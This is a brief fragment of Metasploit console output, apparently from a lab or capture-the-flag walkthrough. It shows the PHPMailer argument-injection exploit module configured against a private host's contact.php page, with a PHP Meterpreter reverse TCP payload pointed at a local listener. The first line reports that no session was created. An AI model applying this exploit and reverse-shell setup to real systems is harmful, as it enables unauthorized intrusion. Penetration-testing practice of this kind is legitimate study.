 [*] Exploit completed, but no session was created.
Sessions
it(multi/http/phpmailer_arg_injection) > show options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.81.140 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /contact.php yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www yes Path to the web root
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.81.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf6 exploit(multi/http/phpmailer_arg_injection) >